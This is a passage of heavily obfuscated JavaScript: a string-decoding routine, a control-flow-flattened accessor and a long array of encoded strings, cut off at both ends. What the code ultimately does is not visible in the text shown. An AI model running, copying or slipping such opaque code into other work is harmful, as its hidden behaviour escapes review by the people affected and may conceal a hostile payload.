e,0x117,0x14f,\"\\\\D\",0xae,0x1b,0x174,0x159,0xf3,0x6b,0x165,\"U\",0x17e,0x17f,\"Id\",0x181,0x182,0xb5,0x95,0x19b,0x198,0x18e,0x180,0x188,0x18f,0x190,0x191,0x192,0x1a5,\"s\",0x1b5,0x1b7,0x1b4,0x1b9,0x1ba,0x1b8,\"1\",0x1d6,0x1d7,0xba,0x70,0x1d,0xb3,0xaa,0xb4,0x44,!0x0,0x1f0,0x203,0x22,0x88,0xe3,0x216,0x217,0x21a,0xc7,0x9f,0x17,\"p\",\".s\",0x7d,0x232,0x234,0x235,0x237,0x7d0,\"N\",0x3e8,0x227,0x67,0x46,0x5c,0xa8,0x42,0x23b,0x23c,0x2f,0x2a,0x23a,0x258,0xe9,0x23e];yyteK2(yEW3GQ(ElGAxdo),yEW3GQ(dxW4N7),yEW3GQ(pm4v0BZ),yEW3GQ(RnWZAf));function yEW3GQ(JJvJn2,XE_dW2=wSZa3X[0x1]){Object.defineProperty(JJvJn2,wSZa3X[0x0],{value:XE_dW2,configurable:wSZa3X[0x57]});return JJvJn2}function RnWZAf(...JJvJn2){yyteK2(JJvJn2[wSZa3X[0x0]]=wSZa3X[0x1],JJvJn2[wSZa3X[0x1]]=\"AzclD31F7w_05LH}:Bd/PSv;&V6Cpf{k.EGq=mZU$u^gO~ITK+oN8\\\"Mn%jx>`(hJ[2,br9|t#@XaWyi]!<?4Y*)seQR\",JJvJn2[wSZa3X[0x2]]=\"\"+(JJvJn2[wSZa3X[0x3]]||\"\"),JJvJn2[wSZa3X[0x5]]=JJvJn2[wSZa3X[0x2]].length,JJvJn2[-wSZa3X[0xa]]=[],JJvJn2[wSZa3X[0x8]]=wSZa3X[0x3],JJvJn2[wSZa3X[0x9]]=wSZa3X[0x3],JJvJn2[wSZa3X[0x7]]=-wSZa3X[0x1]);for(JJvJn2[-wSZa3X[0x4]]=wSZa3X[0x3];JJvJn2[-wSZa3X[0x4]]<JJvJn2[wSZa3X[0x5]];JJvJn2[-wSZa3X[0x4]]++){JJvJn2[wSZa3X[0x6]]=JJvJn2[wSZa3X[0x1]].indexOf(JJvJn2[wSZa3X[0x2]][JJvJn2[-wSZa3X[0x4]]]);if(JJvJn2[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(JJvJn2[wSZa3X[0x7]]<wSZa3X[0x3]){JJvJn2[wSZa3X[0x7]]=JJvJn2[wSZa3X[0x6]]}else{yyteK2(JJvJn2[wSZa3X[0x7]]+=JJvJn2[wSZa3X[0x6]]*wSZa3X[0x12],JJvJn2[wSZa3X[0x8]]|=JJvJn2[wSZa3X[0x7]]<<JJvJn2[wSZa3X[0x9]],JJvJn2[wSZa3X[0x9]]+=(JJvJn2[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(JJvJn2[-wSZa3X[0xa]].push(JJvJn2[wSZa3X[0x8]]&wSZa3X[0xc]),JJvJn2[wSZa3X[0x8]]>>=wSZa3X[0xb],JJvJn2[wSZa3X[0x9]]-=wSZa3X[0xb])}while(JJvJn2[wSZa3X[0x9]]>wSZa3X[0x1c]);JJvJn2[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(JJvJn2[wSZa3X[0x7]]>-wSZa3X[0x1]){JJvJn2[-wSZa3X[0xa]].push((JJvJn2[wSZa3X[0x8]]|JJvJn2[wSZa3X[0x7]]<<JJvJn2[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(JJvJn2[-wSZa3X[0xa]])}function pm4v0BZ(...XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(wwOIDKh,fTzbNYY,lSx6gJ,V8zsNk={shRrzP:{}}){while(wwOIDKh+fTzbNYY+lSx6gJ!==0x36)with(V8zsNk.g7zO7tD||V8zsNk)switch(wwOIDKh+fTzbNYY+lSx6gJ){case wwOIDKh- -0x43:yyteK2(V8zsNk.g7zO7tD=V8zsNk.xYbocX,wwOIDKh+=0x92,fTzbNYY+=0x78,lSx6gJ+=-0x122);break;case 0xba:return R9jedMT=!0x0,JJvJn2[XaGPlWs[wSZa3X[0x3]]];case 0xe1:case V8zsNk.shRrzP.a4vZads+0x1a0:yyteK2([V8zsNk.shRrzP.bli7xI,V8zsNk.shRrzP.a4vZads]=[0x4,-0x2b],V8zsNk.g7zO7tD=V8zsNk.VIH1wt,wwOIDKh+=-0x170,fTzbNYY+=0x13a,lSx6gJ+=-0x84);break;case wwOIDKh- -0x8a:default:return R9jedMT=!0x0,JJvJn2[XaGPlWs[wSZa3X[wwOIDKh+0x175]]]=RnWZAf(XE_dW2[XaGPlWs[wSZa3X[0x3]]]);case V8zsNk.shRrzP.bli7xI+-0xc1:return R9jedMT=!0x0,JJvJn2[XaGPlWs[wSZa3X[0x3]]]=RnWZAf(XE_dW2[XaGPlWs[wSZa3X[0x3]]]);case-0xa4:case-0xa9:yyteK2([V8zsNk.shRrzP.bli7xI,V8zsNk.shRrzP.a4vZads]=[0x2d,-0xb0],XaGPlWs[wSZa3X[0x0]]=wSZa3X[wwOIDKh+0x43]);if(typeof JJvJn2[XaGPlWs[wSZa3X[0x3]]]===wSZa3X[wwOIDKh+0x53]){yyteK2(V8zsNk.g7zO7tD=V8zsNk.shRrzP,wwOIDKh+=-0x8a,fTzbNYY+=0xc2,lSx6gJ+=-0x23);break}else{yyteK2(V8zsNk.g7zO7tD=V8zsNk.shRrzP,wwOIDKh+=-0x52,fTzbNYY+=0xc2,lSx6gJ+=0xf3);break}}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0x42,0x23,-0x8a).next().value);if(R9jedMT){return wwOIDKh}}yyteK2(JJvJn2={},XE_dW2=di0xjFY([\"o3]#yh#`?u+_L\",\"Sn3}IWKb=h>/V\",\"@#FbzkEuUS<_L\",\"a#e#H^r)1\",\"R60KTW@c:\",\"PghK1UbRl\",\"NU8M;%oN:<T^|{Og\",\"IF~KKTV\",\"1i7Gk\",\"{ADA=pv6,\",\"r1y_GN0x.\",\"kis_,4Mrg\",\"j4;!R(:j./GpU?`i\",\"m<c__G2\",\"s|IwJxwu9LG,z\",\"{}b.t<Ea1\",\"fieuux^\",\"*VEa4Z[IHS1?%4)$%KLW.r9jVB1]|xLC;`$@<9kf}J<3z`i67z\",\"ON`f$aaLxH/{xL5/P}F8Omw\\\"Vxd#3<C;X>|t7)f\\\"9MI@_cJ^NlzCU+c7uH&\",\"Mr21#nH)*L!=V=xu81hp)oQFg71LN|O/Dw]p5h]NghM@P>nf)Pc\",\"Dj?foy9NT7z{#45UsBcNCqgq45MWs}F\",\"W>OXe8^83_5(w#1&;}zN0h5[TJ*bZVk=qNnMV\",\"dIE.a<A\",\"d6[@,h\\\"ux0[z8>X6X2c\",\"+1q.3]{=jBE]GLsfjw%w~?>L0hV\",\".l&E:jy*g2.C#lLP2p]w\",\"@^V19`^$o}_moL|V4~s8Tm,x,`Md8>lm&rl\",\"@K{+;8i$uhBB)V9mdt_fc<^!S/Fw13f^wXMkh#4F,}O\",\"9;f_)o173_K8UZ):\\\"2q_7niG7x3PjKjp3dg#2#V<_h^9IHw\",\"NPHk4tkfz50n0c\",\"oKdyI|XICP[V<`OU)|yW8UA\",\"Kg=XA]_dy7\",\"AqhDc`3z\",\"\\\"G6.bhG=cj{9GcoC5jGfR@2f6>O\",\"`H)8ahP)Hd:;kZt/Ht}8P\",\"7qmXd4aN_ne`\\\"KL\",\"F6{n;T|deBphzYYGO5SkxNE96Pd1@=$Z#Hb3m$TT>%w#~K>^\\\"5a7\",\"x~7a=$|)_P,@(#TCD`Zp$a!xY/dGK4w\",\"TNE1d=VfASXy*!RfT6;p0j2u1_hz$C9kS2@NrGc&v[,!w<Su&.+1\",\"xh5n0)/FT5evG3LZA5l\",\",phk8Y5I.w@7d3H$2N*kTURGJd+k\\\"D7VC}T+u@kj?5LmmD\",\"<ppy~(ujc`fCb?,{{M${=*P)lj4dm:6fa;.{StA\",\"(kfn=!Uj/5\",\"pgD3IrP7`Bq]=D6pxh>7lXv[phDw[}.d82+#}XX{XB_m!>O/XK@N=iM{KJB#z\",\"J2b67KqT~\\\"$&!}TUTw7E,<KcX2>\",\")GkpUa3L!wWd0c)p}IG.*WfjaPza]cS$7dKw6iWd1\",\"]|da}tg/LHPWe}Gk\",\"(K5nXZkuNw^>L:b{SrBMRM$$]%|yTc%^x~ip1<=5(h6CFoyUhMz\",\"Klit]=VTHJR68}s:/d#MN+jfz5\",\"mmTpPo$$:5~+jD/P9A\",\"cdD3ET!1S/O\",\"*~|kT|yL~hC\",\"|BC.ur.50hPG>xqB/X]px`BzI0N&MVE{[1PyBZNuf,z{S:|&L6Oy6*/z\",\"ZfzCxNRGf>o%}HRu]A\",\"o~4o\\\"J`&ojsI;H2B+1]W}XlL|[Hr$Da6\",\"9N}ikqC\\\"ZL.G:C_PCw_.4>afK,_:7l\",\"%B]D04suzMMF4HK$.$^.MIoc\",\"S.zMnxPI$2S?^L(qFz\",\"s~twF\\\"Q9ph)`|L`us10#NIA\",\"^r8n7]Z{/w/#b?06KGcC+r*zW>Ul0c\",\"H$;8to\\\";jP*JQ&km+1~k3<#X,`W!LKsG<kVN@=fa<w\",\"EX@MFn@L?5=FK>.;n6oN>I6[D[lMW4|dVglyqM78K\\\"{W16ZZM5|D:j9F3\",\"M~C./9fqdJm8Kl!CR%z\",\"r~wN+JG[oM(d74lmnA\",\"H`waJIZ=Nj[V3:RpwrYXE8I{ydThQK3g^6Fw\",\"CMxN2Y%XZ[W=5T#6^ruCa<ka%xT>r>lVIh:a3={8|[ghPTLP\",\"CMQ1[nTLB`@y;H_klgUWp\",\"7t3Wua5Ib5!7lo4u[KDoYWA\",\"omx.whA\",\"iGPX7<a]C2q9rD;foP:1s8qf]JHr2D{=W;Pyz)\\\"*T\\\"`!\\\"L!C}}43qM;\\\"D/8Fz\",\"C;Y3Cq#ItLCx<=5UMNw1AX8!I,;W]}c&JKT@nG3/B}abE#=d9mUWUTrIYLbyz\",\"!mInXK+uzj0?<=f;x2;pV$5&Ldzi+:8uAXc\",\"J1hpdi2j.5t!Q=~CS$`\\\";W!G*LY`<&U&06yt=T/<0B\",\"3`<.bhC\\\"w2UW.lH\",\"UXVCw`qa%PK@gCI6NNlodZod4M/?&l\",\")~38BnL/[jKW&C7\",\";15_1KG!6Pd]Q!)u\",\"jGAiVimF1[,Jh+(B85~_C*K!Nj$lV#9m>hQ1nG!).,n\",\"P}oCV>^&y7B16(76,wj1!W*q9/dG4Hc&!~5FR8c!A54y33`{q`B#]ZBz_>&Bz\",\"Ir_Cmm4uZLfL^+OUxr$Meidc\",\"#2}E(Y1x.5?JP}TUvInWg((uKJi0{m}6jPHFCjO[V2e|e41dQA\",\"Ht(Fsi/fi>O>G(d$tH|p!jzaxh@7X9PC6t`f&iB<\\\"/\",\"s|*Xl)Px:J\\\"J!CsuCGvFx#?&=[1:;ZPC6Gb7f!jfG/\",\"NM_NC$D=c5[8p>I$JlpfV4E/F\",\"f$6.\\\"Y9Ng7:mi<i6d`$@TaYx!}8J13>fYN.MV8au>HM|9L1k\",\"Y>^a2Y8)1_ty/}1m|NHE9KxdBdo&YT!67IfF2KfjgP\",\"o$)t;W^df,vLK}wk.`F{\\\"y~/>%w(o(GdeKG#~rCF72e7q6dpH`U1q+0J1\",\"_.IWlh{8Aj8\",\"rNOkQ8R8rL4}#}e^sltw\\\"a*;4`jDOT)uLJuCZ*A\",\"$jZDtXi5`hP&]H?UPJryOqkfnLcis|Zmwgc\",\"0JYt/Z1&o5SWuV.dnh[1stSzEdSk\\\":Ek\",\"WNq#A=Jj0BHPQ&DZo~Tpd4<qGJ=n3YlgjtaylK.=+MoW}c6;Cg$Ms9w<[`e5z\",\"^66C/i/TT\\\"#ym:9d#%KCI(%x2jh0{+,&nh;8d\",\"&2+#Yt2;]%s/kc\",\"Dq1nch`&2j8,w:OZhhV#A=$81\",\"nj6f7)kTb/F1+:@UjMQN%#1Iy>3wWCIUN~hFoa<F?M~n`l\",\"\\\"5=fF`57,`fP#lh;)VE1\",\"t1Zk#npc\",\"[>$N2<h1jH=,K}b=7DTD\",\"/1KwwhI[<jF;A}zkcjL_O!)5]}X@B<FV}5A1\",\"GgUDc<LVx0D?(#L/Bmc\",\"q}a7(x\\\"*6hTDomA;2@Wy2Y(z\",\"FM}{f(|XPMe|*<5/Y>_.M#{dSMcN#4OZ*|cfHo.)a2Ha9D\",\"kfxN)8<qDMca[D6qTh5f(#sBjH[DgcA;XN1F\",\",wu1Vi^&{>fGhV.;_6)F*9A!m/{B63LUVwq.Yh`&.5=9ZmNC6w1WMY)ID\",\"Ykm_oyA\",\"SwV{R4]]A`Q|6ZVqbA\",\")12NO%fqnLry~D)u+5afrntfFL^9Q+gUfXh8jY6{K`Xv9&tZ+2mp&8Pc9xZ\",\"{g;pNmr5ex6PpCN$%BOyu+uF%BS_9#kB7rl_\",\"#MJ+m!+/(dCN!tbm\",\"/t.wV@[IY[(HACVu(;fX|<h{pBN&*`1d3t(nx#3z\",\"g6VMq>\\\"F]%>S0Zw\",\"_XZk2IP!ePaq~:z^*l)Dm>V\\\"Ed^qz\",\"?lEM?~sj|xqCW>tdz,9W=%YXxP<3JH!Garyp{i[)C2iX!TuUMA\",\"irN.9XwV]%[.|<v$v`Hw;8s*G5_rs}5U;t=_Q4;FT7O93KaZ$;fk6\",\"V2@NHh;\\\"[}}r>ZmVxM.+l]=[1\",\"<1z1BnTjcM^&.lld}w>.>Uo$0P\\\"p%}xqJhby:t7&NM,pZ++C0rU1dj2f3\",\">M]@@`oIY/\",\"F+_yWK)8(dMJg|6uSw&E/jBTm/Rf|LZd7fFWR*:c\",\"{r9n&WB\\\"*xebB:1/MPKMiW@jaBd]l?Jf7fC.]9i8]}EhwY,{R\\\"wM,X.X1\",\"8$5fP8A\",\"UM=k.@zLoJ]d<!w/d}[+4~uz`\\\"<Io(1\",\"mfVN+mO{IJW.7tQqQp7M~Jp&2wL2;6!$fIsM]ZLV=Lu\",\"fgB{5)iXwn:Nz#VujKMDMY&&(0j@*KWUMl5yS*yNEJBhTZep_I%w=iIc\",\"7Xt+)Z,ry\\\"~,*Dq{>h=nE!wLz}!DNZw/u6VCKa99D\",\"{5wM^!0\\\"/Ms.MmGB[>)w/iY5lM&\",\"[$71#Xd&`h?|f(;qv1c\",\"ow!+m@Uj(hEWY}4Gp2:1V4jJ4wdh^m2BOr8f?iJTNM[IY4KGymZpt=vxi7\",\"B6~_6W58Ld}CNHdP<~j7yWu/)LT9wK!G{mUW!ZTqL>,.}ZFk0.{WB8Fazw3:z\",\"YBnwI>4~4sug_{\",\"&rb:1\",\"\\\"}0/;A4*\",\"Y};!\",\"1g)9((HB[+V~*u\",\"*_GaU\",\"xeFiTk}L\",\"GD@7]Qw_\",\"bmsYB,*QHRx\",\"k#=&N1Ru%\",\":[6WTdi\",\"vrc.PVlu\",\"RN.wtaXu\",\"{@,agHeYG\",\"(EIWxFi\",\")jmFSFH2\",\"{n(a8^W[G\",\"wTL/<!Yu\",\"})=&l#[2\",\"(r*%JPO2\",\"{v.w0y@u\",\"s<8A^]p2\",\"bM3_S\",\"ZOdF877u\",\"eE3_%/Re.;rF2\",\"d[uZ@VXu\",\"B.~[=\",\"_rCl$+32\",\"&.}_ls,u\",\"hXvUdQ=<G\",\")j]|jWq2\",\"j#dO1]6u\",\"uGglk&DB.=Q\",\"S5c.M1}2\",\"1.:<}1i\",\"B<mCIj7u\",\"BS`w~UKu\",\"9?@lnr|6N\",\":[6WTdc2\",\"zb;C^Iju\",\"?E$6osbdG\",\"x/4|sF(2\",\"S5BCvH#u\",\"3bwnhRKu\",\"rLL_(1Yu\",\"0h<1U4r2\",\"<.ROSF$2\",\"!5&F<!7u\",\"oYs|rXbu\",\"[M9lt\",\"?IuVx`eu\",\"GG6Wwr?d@L\",\"_TJNi8+2\",\"QS;CwaJu\",\"um!_M0m2\",\"l[[lU`i\",\"UxmO_:6#N\",\"/(UzGX.u\",\"*CRC7O12\",\"sTKwLAeB.=G+FbY\",\"|Q$n>X_e%\",\"\\\"Xc[@]n|%\",\"D5x%>7#u\",\")EIWFqbu\",\"5Ep_\",\"u.8O$U42\",\"zY=lE7t%N\",\"X#^_NHLBZ\",\"bxmCBQ(qN\",\"m4e%b>6e%\",\"nr?0bP.u\",\"(rw.`U[%%\",\"8[s<.&Du\",\"d4#z_Am5%\",\"X?%C)Ar2\",\"0R:WV1`2\",\"dhL%0]Lu\",\"tCc[~*H2\",\"Ym%Agr52\",\"z#Dl%b/eZ\",\"zTKw~Afd@L\",\"sIE6^s,:Z\",\"wQzlB\",\"`n+O8`32\",\"fv0_WRz=0=.6uZ\",\"m?^wN/lYG\",\"JxnWWAHpZ\",\"$?T&{^nu\",\"eE9l[W7u\",\"I[glLAi\",\"b(H7/X/eG\",\"^NR.$4,u\",\"@SanNb^2\",\"h.JCO>@u\",\"YQQ|>qi:Z\",\"D#pwVgF[M\",\"I51A`ARu\",\"STLW?ajeN\",\"}ji[P.<qN\",\"1.IZ]q2=Um([2\",\"<LmFS`C2\",\"/L*wB#m5%\",\"6r;NpH92\",\"^Naw]H7u\",\"V?%C6&!2\",\"}<0/I\\\"Ju\",\"SxBN=Q3=G\",\"Rho/KHE2\",\")E`7Ua(2\",\",Q[l4WBu\",\"^NF[OWq2\",\"<EewqHXe4(\",\"mwrG?s76%\",\"NSp_BA>6FDVmcG\",\"EOmAFH42\",\"*hn/4>)u\",\"?npQ:MvI\",\"8t[1L9bz\",\",NZky<Pc\",\"v2x\\\"m!Ic\",\"Vf>.|o*z\",\"C$x.F`X{3\",\"8N[1\",\"?<2!0$LD\",\"%hZh~?.R\",\"Lk2^cPGK/\",\"K;N^]lz(r[`Ad%b7Gfa\",\"S_=U^HGw\",\"dW\\\"cUG)|U;p?4G#%cK~4^;B2*@yvu@DdaWC5+.;$`ajjX[KQZK&vi<ASj(Ix[#WKvG).No)mNFi<*\",\"&461P_tEW\",\"SG49ESA\",\"h#Q.5y|1\",\"+xWfo!j$\",\"g]B9!~N$\",\"U9i9HN}8\",\"\\\"Z!).nC8\",\"F*LmjTBw\",\"z#S[EKj8\",\"=JNw`8I{\",\"D90^^nu\",\"C8c3[me)\",\"in(EqA]1\",\"468@RRN)\",\"]dY3\",\"=8\\\"P?R.)\",\"t@ZKBat{\",\"^+\\\"IQ\",\"(3,]5P&d\",\"`lH6B\",\"mg]fM:;\\\"U\",\"H?%pdtUi\",\"YvJhno+I0\",\"kv6d3@}^8S_Gby4`{PecqqO(j>JEfQ4`jsh~j{k,AxE[n){vQv9ac\",\"6@{0sIHi/\",\"&@>p$]bUaAl(u=.5qoz7^^k4)e{%_x.5(Kn#\\\"\\\"jiq$l<Z0u9hw\",\"7Ynsw4!g\",\"V%iA_)3i\",\"X|eZ}5tgUf:mBW_33|kuwF}V[$jHT}1w~cvHh\",\"*m_V\",\"YOA!a|hd\",\":L7}N\",\"(7Fz2:Y?]e<7{\",\"&ZK>vGK(\",\"R7Ok~9q=\",\"vuoV.${=\",\"1}$[u!\\\"=\",\"7%[.9rxC\",\"sa]%4P.C\",\"Yb>3~ez|\",\"<[;JJ~o\",\"nm;J0go\",\")S2|\",\"d[jv\",\"#k|2X$^|\",\"la?J1z]^+\",\"HZcJf7(224kIZ\\\"7nvd\",\"Mkjv\",\"NuBh;LDd\",\"vbDZ:^7\",\"QIPZw^4BmBM@HP\",\"=S|3\",\"HZ9L:p#|\",\"F~X*ajo\",\"HZ9L:pgKyz8m|+\",\"TMR<^~o\",\"n:+<O~>GsGWy|+\",\"/Z23\",\"Nul?=.3\",\"RCd?k.eGjG4!hd\",\"<zAr\",\"Q48Abt%$[\",\"Q=c3\",\"g;0[x#aboHO\",\"bm7~o,w1{hr\",\"tTi[SEJ^MeT\",\"ks}Aot\\\"|Yin\",\"V8KzuqHD[Q.\",\"c:A_zcJC1aE\",\"V8%_!74D7Q8\",\"AafgXoxUX\",\">Qhjfy`r\",\"JT`~Wt`#WvYj(n6u]\\\"!=\",\"JT`~Wt`#WvYjEN.#ZZov\",\"*=V+PT`aPMS\\\"/T!l+:s/gM^roZ2JbZE*Q=c3O~MB(Q66yA:}X:>JYj;n6{dqA!=:JT`~Wt`#WvYjzj+\",\"(L]$eQLr\",\"*Nmqif(~5\",\"(L]$eQl:e\",\"fiNE#Z:M*\",\"HZ$)(qHm;\",\"HZ$)(q4d\",\"^QzehD^ou\",\"eB_kb}2N\",\"i#8kEIi?w\",\"|QR<;iWm;\",\"\\\"*WZ)m\\\"IN\",\"|QR<;iQd\",\"?Y0u&ugs\",\"oc/(LO1\",\"wj~(rOCz=z8?6~\",\"~ZQ,^?y)\",\"U[+EKsJXg\",\"PVLb{*i6T\",\"}T(bj<6D\",\",;%XXG0\",\"1wo<9^TL3\",\"dGO(*Ilx\",\"v6wDzzNcOu#\",\"!Z4V20D]2770X\",\"Jb_RVGvJ\",\"bMEpr\",\"27p0;!wO1rWlX\",\"\\\"(rDxOO/\",\"Ir=Mt\",\">*5(.KW|m\",\"lK8:DM6lSE%2;sv*\",\"HwSV`=`;S\",\"Yyu=I8CC.\",\"L%G(5099m\",\"RpvJ(A[9m\",\"n3!0j1hq\",\"lK8:DMzC\",\"iczA}x<~\",\"/b?KY`H\",\",!RKuA%|.\",\"V7PTr\",\">*5(.K}q\",\"@jhV0?(|cE0Iy%M*\",\"hiDJ\",\"0F.=_?B!iZ5\",\"loz^\",\"2*k(+;^R[Nh\",\"o`h&H*d%T(;3ZXzq[g?_G_Rj6q\",\"d*f(JW~|JZps+XUm_wc\\\"Z*+ik(E?*qnJ,]Jq(#%BWq[gEXzq[g=!iZ&}apjZv_T(48j77m_wKoJh0Zk(y/}|gEk1pbUb378:/+ZXzq[g<:U_1ejqn_2w%Q_.EXzqz%k?3xI:2KSDH%omfVoqQk5!$bE#a7hVgV6GcEnxtKkF2[\\\"A??rzb7BxG~BGz:h=VAZqtUZaMC;B0SP,bAyX6S{ML|Dk<wgin+37lJ7g,.DkmHi4Jh9F=HUd[|Dk1iP%:*oF=H@~f]zxI/bhgFf{DV(%R$K~cHdhtp|pj(qPj77m_w47}To`DC>G9^!:5QO_:k$/apzh$j&%.O1;E~fuDC>GF`8$Jh7$om~Fj77m_wDC>Gl3E,yVp:a@o1Komk$$v~agEXzq[g!9SEMQjq(o<x8%Bb,IPC_wDCXYgBWq[g3O*}AQ4KtLCc[Vu?[}=C_wDC>GdG%=.OX^Vv|ww2Kbn0?X>GF`DCRL.&om~FmC_@buDC>GM?8wagEX=H$]bN4}s7m\\\"(Lj[rQ>sRqUvSwDC>GF`=KmD5<gdKgAF@kUs*XUm_wDC?+DovJ.+=B3^bOJnRGF`47}To`DC>G9^!:5Q$F:k8I\\\"b}TF`DC?+DovJ.+|S3^B!,nRGF`8$p{37X2w$T:SEg1Ko\\\"*yTa,7gu^hE8Il4Z*T)v~agEXzqGWaq.EE;jqsb<p,A_.EXzqz%&|\\\"@;~o>4b(7%=K0nC*}w}h4zh%BWq[g^*G_)1Ko9\\\"$$v~agEX|nF.ZXzq[gQF:k8I];Z*ZC\",\">&(2hD=F(,mOiq>3o`DC>GF`c\\\"Z*+ik(c]9RYx1Ijqn_[w,A_.EXzq[g@`B0uW_::k_1s<4bXcf(nsJEPC_wDC>GmxR,A?~54~%fF5PZo`DC>GF`Up:*`FSVG+#FSElOJnRGF`DC>G;Fs^tV=!Gx%2r\\\"\\\"{(WVQ|A&|gk[s*XUm_wXBaTF`DCZ\\\"l3j(9VHN[k\",\">&(2hD=F(,mOiqqhISs^/gy57m_wDC>GhiNJR=Q!nJXaas6Fo0?X>GF`DCFhEj[VU0go:k%/u42ZeeA,z+ZXzq[gEXw=K0Iz<xu16i|G/emc2{3H+JSwDC>GF`GsGhAjomERFoc[cPRL[TF`DC>Gv_/[;?$Fo}R5C\\\"jZ8L2^.O&|`!/;.~4b6F=Ho=.??I=&GhK#a7hVa2k?#Z<w<b7b|3s^OUAo].wnL>p{331TUdn:)I<x9CMluKE,d1yXDB70\\\"^Gx*}Q2BG!#F(50:_J_VPH&BG;g1^is@R~I6&M$eb(pqT7gu^hE8Il4Z*T)v~agEXzq[g59DkMIw4mD5<gdKgNCY:buDC>GM?8wagEX=HA%IN<E,dPsN\",\">&(2hD=F(,mOiqyLZ&lJzgy57m_wDC>G7iz^#/nC5^%fbb[TF`DC>Grwj^dQ.?\\\")|wKR+{n0?X>GF`DC&Ff$&%uWl:hEN1s<p{&o8:6V~9\\\"@buDC>GF`8$p{37&%uWW|RJ,]Fq(#%BWq[gEXVQ:1SQa)U!jq@hd*{=_.EXzq[g@`j^dQ.?_I!QLsELhWzq1r3H+JSwDC>GF`.sv*ppj(>;5R2IFPjq})$$v~agEX|nF.ZXzq[gQF:k8I];Z*ZC\",\">&(2hD=F(,mOiqyLZ&lJJ+nC.E]2+c\\\"{*o8:Wgy57m_wDC>Gi3c03;nC.xbaqN>_bF|n[FQ$K~_]]N/Zo`DC>GF`<szh0D7(^9Y54~Z=8csZo`DCc\",\"F`8$p{37X2w$T:SEg147pFg&T(8Vp:>Z}!W2BGYFn[~zl.Y}7;.~4b.)P[;?yXHQ<%K9z_xl@nHp`~P[|A99/.nv2\\\"bLw*1TOUi|hk_z9Cd<+*f(R\",\"lpa,gV6GsNK!0cvl+*udTV6GI7*}#48*[,j^9[(|=_.}pbRFK[&%V%N:CIbuDC>GF`8$p{37&%(%I+()Z1h&9\\\"Y=?X>GF`XBaTF`DCZ\\\"l3j(9V&q\",\"8x(2hD=F(,mOiq>3o`DC>GF`Up:*`FSVG+#FSElOJnRGF`DC>G;Fs^tV=!Gx%2r\\\"\\\"{(WVQ|A&|gk[s*XUm_wDC!\\\"Y`%pH{K`uq+{n0=HprZXzq[gCU]C_wDCZ\\\"l3j(9V&q\",\"8x(2hD=F(,mOiqZ\\\"l3j(9VHN[k\",\">&(2hD=F(,mOiq>3o`DC>GF`w2Kb#W|n7+ZXzq[gCU]C_wDCZ\\\"l3j(9V&q\",\">&(2hD=F(,mOiqyLZ&lJzgy57m_wDC>G7iz^#/nC5^%fbb[TF`DCXYo`DC>G|az(u?_::k1IFhp{kC=dagEXzqFAp:3x}@(>|GISK0<=.n0}buDC>G`~%=h/W54~D/8csZo`DC>G33?[Kg_C~jbuDC>Geej(70iL:k8Ijq=*ScZ0R=5R0}$eg5U_@nk~agEX=HVA8RX:>554aZrw!%hDrz*JSwDC>GpK!0FAQ5Km@@NPM*$jv~agEXzql%I+()Z1Kog\\\"EULVP+ZXzq[g<:U_1ejqn_=Q\\\">M=j77m_w\\\";a{&,R,hMnC#^e0,nRGF`47}TF`DCZ\\\"2*b(1?O_:k$/apzh$jrQr.EXF0\\\"?WR~IBxjqo*OFj^pW@|*JSwh&mDn&T(rMnC6_5!c{[TF`n2SDH*wiO?rziZ|weKWhVp!0_.CU]C870c>+0Dv=K0\\\"^a)U!qmyLZ&lJzgy57mIfi2>b2*[V>;I+()Z1h&9\\\"$$v~M6Ye,:/2DPypi3E,2$.?z_5ws>RGF`DC_{:if((A}54~(a=sGh~7{=_.EXzqR;I+()Z1KoE)$$v~agEXzqGWaq.EE;jqsb<p,A_.EXzqB$C:\\\")1I724bU[omx]`;3x;QJnRGF`DCKb0Z\\\",J+|S3^B!,nRGF`8$p{37&%uWW|RJ,]Jq(#%BXem.UjY}Bx$bp{37SVU03Nx~:=2c>3o`DC>GCc!0GWjzqEX[e>|G[w,A_.EXzqv/A!\\\")x/jq7_NjLVP+ZXzq[g^^U_Z5es6p!i^,O?nC3:buDC>GrwB0uW_::k_1s<4bXcf(nsJEPC_wDC?+DovJ.+6GG^(!jh[T&l;XhhroQVQgR*2)I/:cNvI`&q6\\\"$$5T[9ZXzq[gQF:k8IwRu\",\"8x(2hD=F(,mOiq>3o`DC>GF`DCsb<p^r+QjN0}}/LszhK`%s`+%BWq[gEXzq[g?.]k|wuq+{n0?X>GF`XBy3gBWqi#s_Yx~}y%[TF`UHmD>Cx^H$Dk/Jh2%ilbfX\",\"d*f(JW~|JZL6*XUm_w*XUm%:L>YhP^T(N?4zqj6&T~6pl3j(kR|S5Z$@os3h`Fs^(%[o2kC[q][TF`DCNvhiDJx]X^>x{9C]p{zD&%+;*q\",\">&(2hD=F(,mOPR0vo`DC>GF`UH<FNpa,z%IN/Jh2%ilbMU7[I3c9JZmHdh4xRpmJZrX^B}*}gnRGF`DC>GsGn[zgI]o}rP)nyLZ&lJyV!9DkmHNPKb;S3~agEXzq[gEXP>U0[|3Zl/|m4b>Sx(48/NK~.z;s6FPD;,|%}|PJ?EZstpccK0X8INK_)w72:vW^!:5Q0lgk)wc\\\"|#<pZ0A?{zCSPfwC@h5DhV.R/.JZgZh4,orwT(?]vH:kvj6idv)a8%EL|S=:h/KoU_ze|n>b7<CSs%r\\\"NhI1&nH$?+a)_1DCWZL`n4gF>3E,LM777m_wDC>GF`UHmD>Cx^H$Dk/JA7oszhM^/[;?Q!hE;Qq][TF`DC>GF`DC>GJ[80%gv:=}#T?cevbwzq5gd<4~Z=wCsbsFT(.RW9hEFaDCwh!*U(.RPR3Z)1=;1+C@[%_LDMGx4@)q9\\\"@#od]P$X~0<=rzCS9Qkh4b37j^pWk?cS7:Uhn+.cU^|%[oy}h}|4^oo`DC>GF`DC>GF`pbJhH[U(.RdzL5#d?c{{<F>0VAoW_kjw_4e<Ej=:(;1;K}72DP,oWBWq[gEXzq[gEXzqi#T?PC_wDC>GF`DC>GF`DCNvlpf^zgTnox^4xKTo5GXS,R#Fa)Y})n(oU__j[g%zCS:Q=R>Gs1CaibhoK~l5h2@L>S8%Y(hoUme!LsELA1&nDDNlCS&Q~4To\\\"S#m